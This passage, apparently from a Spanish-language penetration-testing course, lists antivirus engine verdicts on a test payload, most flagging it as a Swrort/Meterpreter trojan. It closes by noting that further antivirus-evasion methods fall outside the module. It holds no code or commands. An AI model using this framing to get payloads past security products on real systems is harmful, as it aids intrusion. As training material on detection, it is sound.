GData true A:25.32960B:27.27244 Trojan.CryptZ.Gen 20220505
Gridinsoft true 1.0.77.174 Trojan.Win32.Swrort.zv!s2 20220505
Ikarus true 6.0.24.0 Trojan.Win32.Swrort 20220505
Jiangmin false 16.0.100 20220504
K7AntiVirus true 12.10.42191 Trojan ( 001172b51 ) 20220505
K7GW true 12.10.42191 Trojan ( 001172b51 ) 20220505
Kaspersky true 21.0.1.45 HEUR:Trojan.Win32.Generic 20220505
Kingsoft false 2017.9.26.565 20220505
Lionic false 7.5 20220505
MAX true 2019.9.16.1 malware (ai score=89) 20220505
Malwarebytes true 4.2.2.27 Trojan.Rozena 20220505
MaxSecure true 1.0.0.1 Trojan.Malware.300983.susgen 20220505
McAfee true 6.0.6.653 Swrort.i 20220505
McAfee-GW-Edition true v2019.1.2+3728 BehavesLike.Win32.Swrort.lh 20220505
MicroWorld-eScan true 14.0.409.0 Trojan.CryptZ.Gen 20220505
Microsoft true 1.1.19200.5 Trojan:Win32/Meterpreter.A 20220505
NANO-Antivirus true 1.0.146.25588 Virus.Win32.Gen-Crypt.ccnc 20220505
Paloalto false 0.9.0.1003 20220505
Panda false 4.6.4.2 20220504
Rising true 25.0.0.27 Trojan.Generic@AI.100 (RDMK:cmRtazqDtX58xtB5RYP2bMLR5Bv1) 20220505
SUPERAntiSpyware true 5.6.0.1032 Trojan.Backdoor-Shell 20220430
Sangfor true 2.14.0.0 Trojan.Win32.Save.a 20220415
SentinelOne true 22.2.1.2 Static AI - Malicious PE 20220330
Sophos true 1.4.1.0 ML/PE-A + Mal/EncPk-ACE 20220505
Symantec true 1.17.0.0 Packed.Generic.347 20220505
TACHYON false 2022-05-05.02 20220505
Tencent true 1.0.0.1 Trojan.Win32.Cryptz.za 20220505
TrendMicro true 11.0.0.1006 BKDR_SWRORT.SM 20220505
TrendMicro-HouseCall true 10.0.0.1040 BKDR_SWRORT.SM 20220505
VBA32 false 5.0.0 20220505
ViRobot true 2014.3.20.0 Trojan.Win32.Elzob.Gen 20220504
VirIT false 9.5.188 20220504
Webroot false 1.0.0.403 20220505
Yandex true 5.5.2.24 Trojan.Rosena.Gen.1 20220428
Zillya false 2.0.0.4625 20220505
ZoneAlarm true 1.0 HEUR:Trojan.Win32.Generic 20220505
Zoner false 2.2.2.0 20220504
tehtris false v0.1.2 20220505
Como era de esperar, la mayoría de los productos antivirus que encontraremos en el campo aún detectarán este payload, por lo que tendríamos que usar otros métodos para la evasión de AV que están fuera del alcance de este módulo.

